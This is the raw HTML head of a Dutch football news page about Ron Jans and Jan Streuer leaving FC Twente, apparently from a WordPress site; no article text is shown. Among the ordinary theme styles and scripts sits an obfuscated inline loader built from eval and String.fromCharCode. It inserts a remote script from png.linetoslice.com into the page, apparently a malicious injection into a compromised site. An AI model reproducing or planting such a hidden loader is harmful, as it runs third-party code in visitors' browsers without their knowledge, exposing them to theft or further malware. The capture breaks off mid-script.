

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voetbalfan.nl/nieuws/trainer-ron-jans-en-technisch-directeur-jan-streuer-verlaten-eind-seizoen-fc-twente/
body_size: 65164
content:
<!doctype html >
<html lang="nl-NL">
<head>
    <meta charset="UTF-8" />
    <title>Trainer Ron Jans en technisch directeur Jan Streuer verlaten eind seizoen FC Twente | Voetbalfan.nl</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voetbalfan.nl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voetbalfan.nl &raquo; feed" href="https://voetbalfan.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voetbalfan.nl &raquo; reacties feed" href="https://voetbalfan.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voetbalfan.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoetbalfan.nl%2Fnieuws%2Ftrainer-ron-jans-en-technisch-directeur-jan-streuer-verlaten-eind-seizoen-fc-twente%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voetbalfan.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoetbalfan.nl%2Fnieuws%2Ftrainer-ron-jans-en-technisch-directeur-jan-streuer-verlaten-eind-seizoen-fc-twente%2F&#038;format=xml" />
<!-- voetbalfan.nl is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="voetb-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voetbalfan.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voetbalfan.nl/wp-content/plugins/td-newsletter/style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voetbalfan.nl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://voetbalfan.nl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://voetbalfan.nl/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://voetbalfan.nl/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voetbalfan.nl/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voetbalfan.nl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://voetbalfan.nl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type="text/javascript" src="https://voetbalfan.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://voetbalfan.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://voetbalfan.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://voetbalfan.nl/wp-json/wp/v2/posts/2889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voetbalfan.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://voetbalfan.nl/nieuws/trainer-ron-jans-en-technisch-directeur-jan-streuer-verlaten-eind-seizoen-fc-twente/" />
<link rel='shortlink' href='https://voetbalfan.nl/?p=2889' />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c889a70298","wpRestUrl":"https:\/\/voetbalfan.nl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voetbalfan.nl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/voetbalfan.nl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Even geduld\u2026";
var td_email_user_pass_incorrect="Gebruikersnaam of wachtwoord is incorrect!";
var td_email_user_incorrect="E-mail of gebruikersnaam is onjuist";
var td_email_incorrect="E-mail is onjuist";
